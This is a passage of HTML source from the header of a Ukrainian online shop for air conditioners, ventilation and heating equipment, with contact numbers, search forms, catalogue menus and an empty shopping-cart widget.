c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9    l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1    C420.456,377.706,420.456,388.206,410.256,398.806z" fill="#1d1a1a"></path>
                                                <path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2    c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11    S248.656,111.506,256.056,112.706z" fill="#1d1a1a"></path>
                                                <path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11    c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2    c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z" fill="#1d1a1a"></path>
                                            </g>
                                        </svg>
                                    </span>
                                    <span class="phone_text">
                                        <a rel="nofollow" href="tel:">
                                            (050) 512-43-33                                        </a><br>
                                    </span>

                                </span>

                                <span id="tel-schedule" class="dropdown-content">

                                    <ul class="phones-list">
                                        <!--<li>
                                            <span class="phone-icon">
                                                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px"
                                                     viewBox="0 0 473.806 473.806"
                                                     style="enable-background:new 0 0 473.806 473.806;"
                                                     xml:space="preserve">
                                                    <g>
                                                        <path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4    c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8    c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6    c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5    c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26    c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9    c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806    C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20    c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6    c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1    c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3    c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5    c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8    c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9    l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1    C420.456,377.706,420.456,388.206,410.256,398.806z"
                                                              fill="#1d1a1a"></path>
                                                        <path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2    c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11    S248.656,111.506,256.056,112.706z"
                                                              fill="#1d1a1a"></path>
                                                        <path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11    c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2    c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"
                                                              fill="#1d1a1a"></path>
                                                    </g>
                                                </svg>
                                            </span>
                                            <a href="tel:">
                                                                                    </a>
                                        </li>-->
                                        <li>
                                            <span class="phone-icon">
                                                <img src="/bitrix/templates/aspro_mshop_s3/images/vodafon.png" alt="vodafon">
                                            </span>
                                            <a href="tel:">
                                                (050) 512-43-33                                            </a>
                                        </li>
                                         <li>
                                            <span class="phone-icon">
                                                <img src="/bitrix/templates/aspro_mshop_s3/images/Kyivstar.png" alt="kyivstar">
                                            </span>
                                            <a href="tel:">
                                                (067) 917-73-33                                            </a>
                                        </li>
                                    </ul>


                                    <ul class="schedule-list">
	<li>З 9:00 до 18:00</li>
	<li>Субота з 9:00 до 14:00</li>
	<li>Неділя вихідний</li>
</ul>                                </span>
							</span>
							<span class="order_wrap_btn">
																	<span class="callback_btn">Замовити дзвінок</span>
															</span>
						</div>
						<div class="h-user-block" id="personal_block">
							<div class="form_mobile_block"><div class="search_middle_block">	<div id="title-search3" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input3" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Пошук по сайту" /><input name="s" type="submit" value="Пошук" class="button icon" />
			</div>
		</form>
	</div>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/company/jobs/',
	'CONTAINER_ID': 'title-search3',
	'INPUT_ID': 'title-search-input3',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input3").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input3").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
</div></div>
							<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<span class="avtorization-call enter"><span>Вхід</span></span>
		<!--noindex--><a class="register" rel="nofollow" href="/auth/registration/"><span>Реєстрація</span></a><!--/noindex-->
		<script type="text/javascript">
		$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});
		</script>
	</div>
<!--'end_frame_cache_iIjGFB'-->						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<header id="header">
					<div class="wrapper_inner">
						<table class="middle-h-row"><tr>
							<td class="logo_wrapp">
								<div class="logo">
											<a href="/"><img src="/upload/aspro.mshop/814/81443180a11bad635bd055591686bb88.png" alt="Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" title="Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" /></a>
		<a href="/" class="print_img"><img src="/upload/aspro.mshop/814/81443180a11bad635bd055591686bb88.png" alt="Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" title="Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" /></a>
										</div>
							</td>
							<td  class="center_block">
								<div class="main-nav">
										<ul class="menu adaptive">
		<li class="menu_opener"><a>Меню</a><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li class="menu_item_l1  catalog">
				<a href="/catalog/">
					<span>Каталог</span>
				</a>
													<div class="child cat_menu">
	<div class="child_wrapp">
												<ul >
				<li class="menu_title"><a href="/catalog/bytovye_konditsionery/">Побутові кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/bytovye_konditsionery/nastennye_split_sistemy/" >Настінні спліт-системи <b><font color="red"><sup>TOP</sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/bytovye_konditsionery/multi_split_sistemi/" >Мульти-спліт системи <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/polupromyshlennye_konditsionery/">Напівпромислові кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/polupromyshlennye_konditsionery/napolno_potolochnye_konditsionery/" >Підлогово-стельові кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/polupromyshlennye_konditsionery/kassetnye__konditsionery/" >Касетні кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/polupromyshlennye_konditsionery/kanalnye_konditsionery/" >Канальні кондиціонери <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul class="last">
				<li class="menu_title"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/">Зволожувачі, осушувачі, очисники повітря <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/ultrazvukovye_uvlazhniteli/" >Ультразвукові зволожувачі <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/moyki_vozdukha_vozdukhoochistiteli/" >Очищувачі повітря <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/klimaticheskie_kompleksy/" >Климатичні комплекси <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/osushiteli_vozdukha/" >Осушувачі повітря <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/ventilyatsiya/">Вентиляція <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/ventilyatsiya/bytovye_ventilyatory/" >Побутові вентилятори <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/ventilyatsiya/provetrivateli/" >Провітрювачі <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/ventilyatsiya/pritochno_vytyazhnye_ustanovki_s_rekuperatsiey/" >Припливно-витяжні установки з рекуперацією <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/ventilyatsiya/teplovye_zavesy/" >Теплові завіси <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/ventilyatsiya/teploventilyatory/" >Тепловентилятори <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/opalennya/">Опалення <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/opalennya/konvektori_elektrichni/" >Конвектори электричні <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/opalennya/kolonki_gazovi/" >Колонки газові <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul class="last">
				<li class="menu_title"><a href="/catalog/voda/">Кулери для води <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/voda/kulery_dlya_vody/" >Кулери для води <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/teplovye_nasosy/">Теплові насоси <b><font color="red"><sup></sup></font></b></a></li>
																				<li  class="menu_item"><a href="/catalog/teplovye_nasosy/vozdukh_voda/" >Повітря-Вода <b><font color="red"><sup></sup></font></b></a></li>
																	<li  class="menu_item"><a href="/catalog/teplovye_nasosy/vozdukh_vozdukh/" >Повітря-повітря <b><font color="red"><sup></sup></font></b></a></li>
																							</ul>
			</div>
</div>
							</li>
					<li class="menu_item_l1 ">
				<a href="/services/">
					<span>Послуги</span>
				</a>
									<div class="child submenu line">
						<div class="child_wrapp">
															<a class="" href="/services/austanovka-konditsionerov/">Встановлення кондиціонерів</a>
															<a class="" href="/services/bobsluzhivanie-konditsionerov/">Обслуговування кондиціонерів</a>
															<a class="" href="/services/proektirovanie-i-montazh-sistem-ventilyatsii/">Проектування та монтаж систем вентиляції</a>
															<a class="" href="/services/zalmaznoe-burenie/">Алмазне буріння</a>
													</div>
					</div>
											</li>
					<li class="menu_item_l1  current">
				<a href="/company/">
					<span>Про компанію</span>
				</a>
									<div class="child submenu line">
						<div class="child_wrapp">
															<a class="" href="/company/">Про компанію</a>
															<a class="" href="/company/news/">Новини</a>
															<a class=" current" href="/company/jobs/">Вакансії</a>
													</div>
					</div>
											</li>
					<li class="menu_item_l1 ">
				<a href="/contacts/">
					<span>Контакти</span>
				</a>
											</li>
					<li class="menu_item_l1 ">
				<a href="/info/articles/2018/gotovye_obekty/">
					<span>Фото</span>
				</a>
											</li>
					<li class="menu_item_l1 ">
				<a href="https://ice.sumy.ua/company/nashiobekty">
					<span>Готові об'єкти</span>
				</a>
											</li>
				<li class="stretch"></li>
		<li class="search_row">
			<form action="/catalog/" class="search1">
	<input id="title-search-input4" class="search_field1" type="text" name="q" placeholder="Пошук по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
		<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/company/jobs/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
	</form>		</li>
	</ul>
		<div class="search_middle_block">
			<div id="title-search2" class="middle_form">
	<form action="/catalog/">
		<div class="form-control1 bg">
			<input id="title-search-input2" type="text" name="q" value="" size="40" class="text big" maxlength="50" autocomplete="off" placeholder="Пошук по сайту" /><input name="s" type="submit" value="Пошук" class="button noborder" />
		</div>
	</form>
	</div>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/company/jobs/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
	</div>
	<div class="search_block">
		<span class="icon"></span>
	</div>
	<script type="text/javascript">
	$(document).ready(function() {
		
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$(".main-nav .menu .child_wrapp a").click(function(){
			$(this).siblings().removeClass("current");
			$(this).addClass("current");
		});
	});
	</script>
								</div>

								<div class="middle_phone">
									<div class="phones">
										<span class="phone_wrap">
											<span class="icons"></span>
                                            segesgesg
											<span class="phone_text">
												(050) 512-43-33											</span>
										</span>
										<span class="order_wrap_btn">
																							<span class="callback_btn">Замовити дзвінок</span>
																					</span>
									</div>
								</div>
								<div class="search">
										<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Пошук по сайту" /><input name="s" type="submit" value="Пошук" class="button icon" />
			</div>
		</form>
	</div>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/company/jobs/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
								</div>
							</td>
							<td class="basket_wrapp">
								<div class="wrapp_all_icons">
										<div class="header-compare-block icon_block iblock" id="compare_line">
											<!--'start_frame_cache_header-compare-block'--><!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список порівняних товарів"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->										</div>
										<div class="header-cart" id="basket_line">
											<!--'start_frame_cache_header-cart'-->																							
<div class="basket_normal cart  empty_cart   ">
	<!--noindex-->
		<div class="wraps_icon_block delay ndelay">
			<a href="/basket/#tab_DelDelCanBuy" class="link" style="display: none;" title="Список затримки товарів"></a>
			<div class="count">
				<span>
					<span class="items">
						<span class="text">0</span>
					</span>
				</span>
			</div>
		</div>
		<div class="basket_block f-left">
			<a href="/basket/" class="link" title="Список товарів у кошику"></a>
			<div class="wraps_icon_block basket">
				<a href="/basket/" class="link" title="Список товарів у кошику"></a>
				<div class="count">
					<span>
						<span class="items">
							<a href="/basket/">0</a>
						</span>
					</span>
				</div>
			</div>
			<div class="text f-left">
				<div class="title">Корзина</div>
				<div class="value">
											порожня									</div>
			</div>
			<div class="card_popup_frame popup">
				<div class="basket_popup_wrapper">
					<div class="basket_popup_wrapp" >
						<div class="cart_wrapper" >
							<table class="cart_shell">
								<tbody>
																	</tbody>
							</table>
						</div>
						<div class="basket_empty clearfix">
							<table>
								<tr>
									<td class="image"><div></div></td>
									<td class="description"><div class="basket_empty_subtitle">На жаль, ваш кошик порожній.</div><div class="basket_empty_description">Виправлення цього непорозуміння дуже просте: <br /> Виберіть продукт, що цікавить у каталозі, і натисніть кнопку & laquo; у кошику & raquo;.</div></td>
								</tr>
							</table>
						</div>
						<div class="total_wrapp clearfix">
							<div class="total"><span>Загальна сума:</span><span class="price">0 грн.</span><div class="clearfix"></div></div>
							<input type="hidden" name="total_price" value="0" />
							<input type="hidden" name="total_count" value="0" />
							<input type="hidden" name="delay_count" value="0" />
							<div class="but_row1">
								<a href="/basket/" class="button short"><span class="text">До корзини</span></a>
							</div>
						</div>
												<input id="top_basket_params" type="hidden" name="PARAMS" value='a%3A53%3A%7Bs%3A14%3A%22PATH_TO_BASKET%22%3Bs%3A8%3A%22%2Fbasket%2F%22%3Bs%3A13%3A%22PATH_TO_ORDER%22%3Bs%3A7%3A%22%2Forder%2F%22%3Bs%3A10%3A%22SHOW_DELAY%22%3Bs%3A1%3A%22Y%22%3Bs%3A13%3A%22SHOW_PRODUCTS%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22SHOW_EMPTY_VALUES%22%3Bs%3A1%3A%22Y%22%3Bs%3A13%3A%22SHOW_NOTAVAIL%22%3Bs%3A1%3A%22N%22%3Bs%3A14%3A%22SHOW_SUBSCRIBE%22%3Bs%3A1%3A%22N%22%3Bs%3A10%3A%22SHOW_IMAGE%22%3Bs%3A1%3A%22Y%22%3Bs%3A10%3A%22SHOW_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A12%3A%22SHOW_SUMMARY%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22SHOW_NUM_PRODUCTS%22%3Bs%3A1%3A%22Y%22%3Bs%3A16%3A%22SHOW_TOTAL_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A10%3A%22CACHE_TYPE%22%3Bs%3A1%3A%22A%22%3Bs%3A20%3A%22HIDE_ON_BASKET_PAGES%22%3Bs%3A1%3A%22Y%22%3Bs%3A18%3A%22SHOW_PERSONAL_LINK%22%3Bs%3A1%3A%22N%22%3Bs%3A16%3A%22PATH_TO_PERSONAL%22%3Bs%3A10%3A%22%2Fpersonal%2F%22%3Bs%3A11%3A%22SHOW_AUTHOR%22%3Bs%3A1%3A%22N%22%3Bs%3A17%3A%22SHOW_REGISTRATION%22%3Bs%3A1%3A%22N%22%3Bs%3A16%3A%22PATH_TO_REGISTER%22%3Bs%3A7%3A%22%2Flogin%2F%22%3Bs%3A17%3A%22PATH_TO_AUTHORIZE%22%3Bs%3A7%3A%22%2Flogin%2F%22%3Bs%3A15%3A%22PATH_TO_PROFILE%22%3Bs%3A10%3A%22%2Fpersonal%2F%22%3Bs%3A14%3A%22POSITION_FIXED%22%3Bs%3A1%3A%22N%22%3Bs%3A17%3A%22POSITION_VERTICAL%22%3Bs%3A3%3A%22top%22%3Bs%3A19%3A%22POSITION_HORIZONTAL%22%3Bs%3A5%3A%22right%22%3Bs%3A14%3A%22MAX_IMAGE_SIZE%22%3Bi%3A70%3Bs%3A4%3A%22AJAX%22%3Bs%3A1%3A%22N%22%3Bs%3A15%3A%22%7EPATH_TO_BASKET%22%3Bs%3A8%3A%22%2Fbasket%2F%22%3Bs%3A14%3A%22%7EPATH_TO_ORDER%22%3Bs%3A7%3A%22%2Forder%2F%22%3Bs%3A11%3A%22%7ESHOW_DELAY%22%3Bs%3A1%3A%22Y%22%3Bs%3A14%3A%22%7ESHOW_PRODUCTS%22%3Bs%3A1%3A%22Y%22%3Bs%3A18%3A%22%7ESHOW_EMPTY_VALUES%22%3Bs%3A1%3A%22Y%22%3Bs%3A14%3A%22%7ESHOW_NOTAVAIL%22%3Bs%3A1%3A%22N%22%3Bs%3A15%3A%22%7ESHOW_SUBSCRIBE%22%3Bs%3A1%3A%22N%22%3Bs%3A11%3A%22%7ESHOW_IMAGE%22%3Bs%3A1%3A%22Y%22%3Bs%3A11%3A%22%7ESHOW_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A13%3A%22%7ESHOW_SUMMARY%22%3Bs%3A1%3A%22Y%22%3Bs%3A18%3A%22%7ESHOW_NUM_PRODUCTS%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22%7ESHOW_TOTAL_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A11%3A%22%7ECACHE_TYPE%22%3Bs%3A1%3A%22A%22%3Bs%3A21%3A%22%7EHIDE_ON_BASKET_PAGES%22%3Bs%3A1%3A%22Y%22%3Bs%3A19%3A%22%7ESHOW_PERSONAL_LINK%22%3Bs%3A1%3A%22N%22%3Bs%3A17%3A%22%7EPATH_TO_PERSONAL%22%3Bs%3A10%3A%22%2Fpersonal%2F%22%3Bs%3A12%3A%22%7ESHOW_AUTHOR%22%3Bs%3A1%3A%22N%22%3Bs%3A18%3A%22%7ESHOW_REGISTRATION%22%3Bs%3A1%3A%22N%22%3Bs%3A17%3A%22%7EPATH_TO_REGISTER%22%3Bs%3A7%3A%22%2Flogin%2F%22%3Bs%3A18%3A%22%7EPATH_TO_AUTHORIZE%22%3Bs%3A7%3A%22%2Flogin%2F%22%3Bs%3A16%3A%22%7EPATH_TO_PROFILE%22%3Bs%3A10%3A%22%2Fpersonal%2F%22%3Bs%3A15%3A%22%7EPOSITION_FIXED%22%3Bs%3A1%3A%22N%22%3Bs%3A18%3A%22%7EPOSITION_VERTICAL%22%3Bs%3A3%3A%22top%22%3Bs%3A20%3A%22%7EPOSITION_HORIZONTAL%22%3Bs%3A5%3A%22right%22%3Bs%3A15%3A%22%7EMAX_IMAGE_SIZE%22%3Bi%3A70%3Bs%3A5%3A%22%7EAJAX%22%3Bs%3A1%3A%22N%22%3Bs%3A6%3A%22cartId%22%3Bs%3A10%3A%22bx_basket1%22%3B%7D' />
					</div>
				</div>
			</div>
		</div>
	<script type="text/javascript">
	$('.card_popup_frame').ready(function(){
		$('.card_popup_frame span.remove').click(function(e){
			e.preventDefault();
			if(!$(this).is(".disabled")){
				var row = $(this).parents("tr").first();
				row.fadeTo(100 , 0.05, function() {});
				delFromBasketCounter($(this).closest('tr').attr('catalog-product-id'));
				reloadTopBasket('del', $('#basket_line'), 200, 2000, 'N', $(this));
				markProductRemoveBasket($(this).closest('.catalog_item').attr('catalog-product-id'));
			}
		});
	});
	</script>
</div>

																						<!--'end_frame_cache_header-cart'-->										</div>
									</div>
									<div class="clearfix"></div>
							</td>
						</tr></table>
					</div>
					<div class="catalog_menu">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu">
									<ul class="menu bottom">
									<li class="menu_item_l1  first active">
					<a class="" href="/sale/">Акции</a>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/bytovye_konditsionery/">Побутові кондиціонери</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/bytovye_konditsionery/nastennye_split_sistemy/">Настінні спліт-системи</a>
																																				<a class="" href="/catalog/bytovye_konditsionery/multi_split_sistemi/">Мульти-спліт системи</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/polupromyshlennye_konditsionery/napolno_potolochnye_konditsionery/">Підлогово-стельові кондиціонери</a>
																																				<a class="" href="/catalog/polupromyshlennye_konditsionery/kassetnye__konditsionery/">Касетні кондиціонери</a>
																																				<a class="" href="/catalog/polupromyshlennye_konditsionery/kanalnye_konditsionery/">Канальні кондиціонери</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/">Зволожувачі, осушувачі, очисники повітря</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/ultrazvukovye_uvlazhniteli/">Ультразвукові зволожувачі</a>
																																				<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/moyki_vozdukha_vozdukhoochistiteli/">Очищувачі повітря</a>
																																				<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/klimaticheskie_kompleksy/">Климатичні комплекси</a>
																																				<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/osushiteli_vozdukha/">Осушувачі повітря</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/ventilyatsiya/">Вентиляція</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/ventilyatsiya/bytovye_ventilyatory/">Побутові вентилятори</a>
																																				<a class="" href="/catalog/ventilyatsiya/provetrivateli/">Провітрювачі</a>
																																				<a class="" href="/catalog/ventilyatsiya/pritochno_vytyazhnye_ustanovki_s_rekuperatsiey/">Припливно-витяжні установки з рекуперацією</a>
																																				<a class="" href="/catalog/ventilyatsiya/teplovye_zavesy/">Теплові завіси</a>
																																				<a class="" href="/catalog/ventilyatsiya/teploventilyatory/">Тепловентилятори</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/opalennya/">Опалення</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/opalennya/konvektori_elektrichni/">Конвектори электричні</a>
																																				<a class="" href="/catalog/opalennya/kolonki_gazovi/">Колонки газові</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/voda/">Кулери для води</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/voda/kulery_dlya_vody/">Кулери для води</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/teplovye_nasosy/">Теплові насоси</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/teplovye_nasosy/vozdukh_voda/">Повітря-Вода</a>
																																				<a class="" href="/catalog/teplovye_nasosy/vozdukh_vozdukh/">Повітря-повітря</a>
																																</div>
						</div>
									</li>
							<li class="more menu_item_l1">
			<a>Ще<i></i></a>
			<div class="child cat_menu">
				<div class="child_wrapp">
									</div>
			</div>
		</li>
		<li class="stretch"></li>
	</ul>
	<script type="text/javascript">
	// menu block
